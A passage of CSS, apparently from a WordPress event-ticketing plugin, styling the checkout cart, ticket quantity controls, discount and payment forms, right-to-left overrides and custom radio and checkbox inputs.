border-bottom: 1px dashed #bbb;
padding: 7px 0 12px 0;
display: none;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.header span {
font-size: 14px;
line-height: 22px;
color: #666;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket {
flex: 0 0 20%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type {
flex: 0 0 100px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type select {
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-person-type .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .area-item-wrap {
width: 100%;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap {
list-style-type: none;
margin: 0;
padding: 0;
width: 100%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 15px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
flex: 0 0 30%;
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap {
display: flex;
flex: 0 0 30%;
justify-content: center;
align-items: center;
border-collapse: collapse;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap span {
display: inline-flex;
width: 30px;
height: 30px;
justify-content: center;
align-items: center;
border: 1px solid #ccc;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_qty {
border-left: 0;
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus {
cursor: pointer;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_qty_wrap .person_plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .select2-container--default .select2-selection--single {
border: 1px solid #aaa;
border-radius: 4px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info {
display: flex;
flex-wrap: wrap;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span {
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span:not(:last-child):after {
content: "|";
padding: 0 5px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket {
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus {
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable {
cursor: not-allowed;
opacity: 0.3;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable + span.area-qty, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable + span.area-qty {
border-color: rgba(204, 204, 204, 0.3);
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-minus.disable:hover, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span.area-plus.disable:hover {
background-color: initial;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:first-child {
border-right: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span:last-child {
border-left: 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-qty-ticket span i {
font-size: 16px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-sub-price {
text-align: right;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item {
flex-direction: column;
align-items: center;
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-type-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-qty-ticket {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item .info-sub-price {
flex: 0 0 30%;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
display: flex;
justify-content: space-between;
padding-bottom: 10px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
margin: 0px;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee {
border-top: 1px dashed #bbb;
padding: 10px 0 5px 0;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax p, .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee p {
color: #666;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info {
background: #666;
display: flex;
justify-content: space-between;
padding: 20px;
}
.cart_detail .cart-sidebar .cart-info .total-cart-info span {
color: #fff;
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.cart_detail .cart-sidebar .cart-info .extra-services {
margin: 0;
padding: 0;
list-style: none;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item {
position: relative;
border-top: 1px dashed #e9e9e9;
padding: 12px 0px;
display: flex;
justify-content: space-between;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item.border_color {
border-top: 1px dashed #bbb;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
position: absolute;
top: -8px;
left: -8px;
display: inline-flex;
justify-content: center;
align-items: center;
background-color: #a0a0a0;
color: #fff;
font-size: 10px;
min-width: 16px;
height: 16px;
padding: 2px 3px;
border-radius: 2px;
overflow: hidden;
z-index: 9;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
color: #666;
flex: 0 0 40%;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty {
flex: 0 0 30%;
display: flex;
align-items: center;
justify-content: center;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span {
width: 30px;
height: 30px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
color: #666;
font-size: 14px;
transition: all 0.3s linear;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-right: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-left: 0;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus:hover {
background-color: #e6e6e6;
}
.cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
flex: 0 0 30%;
display: inline-block;
text-align: right;
}
.cart_detail .cart-sidebar .cart-discount-button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled {
position: relative;
}
.cart_detail .cart-sidebar .cart-discount-button.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .cart-sidebar .cart-discount-button a {
font-size: 14px;
line-height: 22px;
color: #333;
transition: 0.3s;
padding: 10px 0;
width: 100%;
display: block;
border: 2px dashed #c7c7c7;
text-align: center;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
display: none;
position: relative;
flex-wrap: wrap;
}
@media (max-width: 991px) {
.cart_detail .cart-sidebar .cart-discount-button .form-discount {
margin-right: 20px;
}
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input {
font-size: 14px;
color: #333;
width: calc(100% - 110px);
border: 1px solid #828181;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount input::placeholder {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount button {
width: 100px;
margin-left: 10px;
background: #999;
border: 1px solid #828181;
color: #fff;
font-size: 14px;
transition: 0.3s;
cursor: pointer;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i {
position: absolute;
left: calc(100% + 5px);
top: 0px;
cursor: pointer;
color: #666;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount i:hover {
color: #e86c60;
}
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error {
display: none;
margin: 0px;
font-weight: 500;
padding-top: 10px;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart-sidebar .checkout_button, .cart_detail .cart-sidebar .next_step_button {
margin-top: 20px;
}
.cart_detail .cart-sidebar .checkout_button a, .cart_detail .cart-sidebar .next_step_button a {
display: block;
width: 100%;
padding: 14px 0;
font-size: 16px;
line-height: 20px;
font-weight: 600;
color: #fff;
text-shadow: 0 0 2px rgba(0, 0, 0, 0.28);
transition: 0.3s;
text-align: center;
}
.cart_detail .cart-sidebar .message-error {
margin-top: 22px;
}
.cart_detail .cart-sidebar .message-error p {
margin: 0px;
font-size: 14px;
color: #f16460;
}
.cart_detail .cart-sidebar .auto_reload {
color: #666;
font-size: 14px;
}
.cart_detail .cart-sidebar .message-error-seat p {
display: none;
margin: 0px;
margin-top: -12px;
margin-bottom: 8px;
color: #de4b47;
font-size: 12px;
font-style: italic;
}
.cart_detail .cart_title {
margin: 0;
padding-top: 0;
padding-bottom: 9px;
font-size: 14px;
line-height: 1.2;
color: #333;
font-weight: 600;
border-bottom: 3px solid #ccc;
text-transform: uppercase;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket {
display: none;
margin-bottom: 30px;
}
.cart_detail .el_ask_ticket.disabled {
position: relative;
}
.cart_detail .el_ask_ticket.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
.cart_detail .el_ask_ticket .ask_ticket_title {
margin: 0 0 10px;
font-size: 16px;
color: #333333;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked {
display: inline-block;
position: relative;
cursor: pointer;
font-size: 16px;
font-weight: 600;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked.no-click {
pointer-events: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked label {
padding: 0 20px 0 30px;
margin: 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input {
position: absolute;
opacity: 0;
cursor: pointer;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input:checked ~ .checkmark:after {
display: block;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked input[type=radio]:checked ~ label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFFFFF;
border: 3px solid #ddd;
border-radius: 50%;
z-index: -1;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked .checkmark:after {
content: "";
position: absolute;
display: none;
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border-radius: 50%;
background-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-right: 20px;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover input ~ .checkmark {
border-color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:hover label {
color: #90ba3e;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading {
display: none;
}
.cart_detail .el_ask_ticket .ask_ticket_checked .ask_loading i {
display: flex;
animation: ask_loading 1.2s linear infinite;
font-size: 16px;
color: var(--primary);
}
@keyframes ask_loading {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.cart_detail .el_multiple_ticket {
list-style: none;
padding: 0;
margin: 0 0 22px;
}
.cart_detail .el_multiple_ticket .ticket_item {
display: inline-block;
font-size: 16px;
border: 1px solid #ccc;
padding: 5px 10px;
margin: 0 5px 10px 0;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.cart_detail .el_multiple_ticket .ticket_item:hover, .cart_detail .el_multiple_ticket .ticket_item.actived {
color: #FFFFFF;
background-color: var(--primary);
border-color: var(--primary);
}
.cart_detail .input_mult_ticket {
display: none;
}
.cart_detail .info_ticket_receiver, .cart_detail .input_ticket_receiver {
padding: 0px;
list-style-type: none;
font-size: 14px;
line-height: 22px;
}
.cart_detail .info_ticket_receiver input, .cart_detail .input_ticket_receiver input {
border: none;
padding: 0px;
}
.cart_detail .info_ticket_receiver li {
color: #666;
display: flex;
justify-content: space-between;
padding: 10px 0;
}
.cart_detail .info_ticket_receiver li:not(:last-child) {
border-bottom: 1px dashed #666;
}
.cart_detail .info_ticket_receiver li .label {
font-weight: 700;
flex-basis: 0 0 130px;
}
.cart_detail .info_ticket_receiver li .label i {
color: #aaa;
margin-right: 10px;
}
.cart_detail .info_ticket_receiver li .span {
flex-basis: calc(100% - 130px);
text-align: right;
}
.cart_detail .cart-customer-input {
margin-bottom: 48px;
}
.cart_detail .cart-customer-input.cart_optimize {
margin-top: 30px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li {
padding-left: 10px;
padding-right: 10px;
border: 1px solid #ccc;
border-top: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.first_name {
border-top: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account {
padding: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content {
display: flex;
justify-content: flex-start;
align-items: center;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content input {
width: auto;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content .label {
padding-left: 10px;
font-weight: 500;
}
.cart_detail .cart-customer-input .input_ticket_receiver li label {
color: #999;
width: 100%;
margin: 0px;
padding-top: 4px;
display: inline-block;
}
.cart_detail .cart-customer-input .input_ticket_receiver li input, .cart_detail .cart-customer-input .input_ticket_receiver li textarea {
color: #555;
width: 100%;
height: unset;
padding: 2px 10px 10px 0px;
border: none;
outline: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container {
margin-bottom: 20px;
margin-top: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
display: inline-flex;
align-items: center;
margin-right: 20px;
margin-bottom: 5px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio input, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox input {
width: auto;
height: auto;
margin: 0px 5px;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio label, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox label {
display: inline-block;
margin: 0px 5px;
padding: 0;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file {
position: relative;
margin-bottom: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-choose {
display: inline-block;
border: 1px solid #dbdbdb;
font-size: 14px;
font-weight: 400;
box-sizing: border-box;
border-radius: 4px;
padding: 3px 10px;
margin-right: 5px;
color: #999;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-name {
color: #f16460;
font-size: 16px;
font-weight: 400;
font-style: italic;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file input[type=file] {
visibility: hidden;
position: absolute;
z-index: 0;
}
.cart_detail .el_payments ul {
padding: 0px;
list-style-type: none;
}
.cart_detail .el_payments ul li:first-child .payment_form {
display: block;
}
.cart_detail .el_payments ul li:last-child .payment_form {
border-top: none;
}
.cart_detail .el_payments ul li:not(:last-child) .type-payment, .cart_detail .el_payments ul li:not(:last-child) .payment_form {
border-bottom: none;
}
.cart_detail .el_payments ul li .type-payment {
display: block;
position: relative;
border: 1px solid #ddd;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] {
position: absolute;
visibility: hidden;
}
.cart_detail .el_payments ul li .type-payment label {
display: block;
position: relative;
margin: 0px;
font-size: 14px;
line-height: 22px;
color: #333;
font-weight: 600;
padding: 18px 10px 18px 45px;
z-index: 9;
cursor: pointer;
transition: all 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle {
display: block;
position: absolute;
border: 3px solid #ddd;
border-radius: 100%;
height: 20px;
width: 20px;
top: 18px;
left: 10px;
z-index: 5;
transition: border 0.25s linear;
-webkit-transition: border 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle:before {
display: block;
position: absolute;
content: "";
border-radius: 100%;
height: 8px;
width: 8px;
top: 3px;
left: 3px;
margin: auto;
transition: background 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] .outer-circle {
border-color: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle {
border: 3px solid #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before {
background: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label {
color: #0070ba;
font-weight: 700;
}
.cart_detail .el_payments ul li .payment_form {
font-size: 14px;
line-height: 22px;
color: #666;
display: none;
padding: 14px 10px 18px 10px;
border: 1px solid #ddd;
background: #F1F1F1;
}
.cart_detail .payment_method_choosed {
margin-bottom: 20px;
}
.cart_detail .payment_method_choosed .cart_title {
margin-bottom: 10px;
}
.cart_detail .payment_method_choosed .content {
font-size: 14px;
line-height: 22px;
color: #666666;
font-weight: 600;
border: none;
padding: 0px;
}
.checkout_button {
position: relative;
}
.checkout_button.disable {
z-index: -99;
opacity: 0.5;
}
.submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
}
.submit-load-more .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -8px;
}
.submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 50px;
height: 100%;
}
.submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.el-my-wishlist table {
width: 100%;
}
.el-my-wishlist table .event_head tr td {
padding: 5px 10px;
color: #333;
font-weight: 600;
}
.el-my-wishlist table .event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el-my-wishlist table .event_body tr {
background-color: #f1f1f1;
}
.el-my-wishlist table .event_body td {
border: none;
padding: 30px 10px;
}
.el-my-wishlist table .event_body a.close-wl {
padding-right: 15px;
}
.checkout.woocommerce-checkout #order_review_heading {
margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods {
padding: 25px 1em 25px 1em !important;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal input {
height: 14px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_stripe input {
height: 52px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
height: unset;
}
.woocommerce-checkout #payment div.payment_box {
margin: 0 0 20px 0px !important;
}
.woocommerce td.product-name dl.variation dd.variation-Email {
margin-bottom: 4px;
}
.woocommerce td.product-name dl.variation dd.variation-Phone, .woocommerce td.product-name dl.variation dd.variation-Name {
margin-bottom: 3px;
}
.woocommerce td.product-name .wc-item-meta p {
line-height: 1.5em;
}
.el_payments.hide_payments {
display: none;
}
#el_payment_stripe_error {
color: red;
}
#payment_stripe_modal .el_loading {
display: none;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-left: 0;
border-right: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-right: 0;
border-left: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
left: unset;
right: -8px;
}
body.rtl .cart_detail .cart-content .el_seating_map_wrap {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .error-empty-cart {
right: unset;
left: 0;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .price-ticket, body.rtl .cart_detail .cart-content .cart-ticket-info .quanty-ticket {
text-align: left;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .ticket-name {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 0px 20px 20px;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
right: unset;
left: -15px;
}
body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
margin-right: 0px;
margin-left: 20px;
}
.woocommerce-checkout .woocommerce .countdown-checkout {
position: fixed;
z-index: 1;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.woocommerce-checkout .woocommerce .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.el_booking_detail_wrapper table td {
word-break: break-word;
}
.el_booking_detail_wrapper .el_booking_detail_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total {
margin-bottom: 0px;
}
.el_booking_detail_wrapper .el_booking_cart_total th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 60%;
}
@media screen and (max-width: 767px) {
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 20%;
}
}
.el_booking_detail_wrapper .el_booking_action {
padding-top: 20px;
border-top: 1px solid #ededed;
}
.el_booking_detail_wrapper .el_booking_action .el_download_invoice {
display: inline-block;
padding: 15px;
background: var(--primary);
color: #fff;
border-radius: 5px;
}
.el_booking_detail_wrapper .el_booking_action .el_download_tickets {
display: inline-block;
background: #82b440;
padding: 15px;
color: #fff;
border-radius: 5px;
} .blockUI.blockOverlay::before {
height: 1em;
width: 1em;
display: block;
position: absolute;
top: 50%;
left: 50%;
margin-left: -0.5em;
margin-top: -0.5em;
content: "";
animation: spin 1s ease-in-out infinite;
background: url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/img/loader.svg) center center;
background-size: cover;
line-height: 1;
text-align: center;
font-size: 2em;
color: rgba(0, 0, 0, 0.75);
}
.el_input_radio {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_radio input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_radio input:checked ~ .checkmark {
background-color: #fff !important;
}
.el_input_radio input:checked ~ .checkmark:after {
display: block;
}
.el_input_radio .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border-radius: 50%;
border: 2px solid #d0d0d0;
}
.el_input_radio .checkmark:after {
content: "";
position: absolute;
display: none;
top: 3px;
left: 3px;
width: 10px;
height: 10px;
border-radius: 50%;
background: #2196F3;
}
.el_input_checkbox {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_checkbox input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_checkbox input:checked ~ .checkmark {
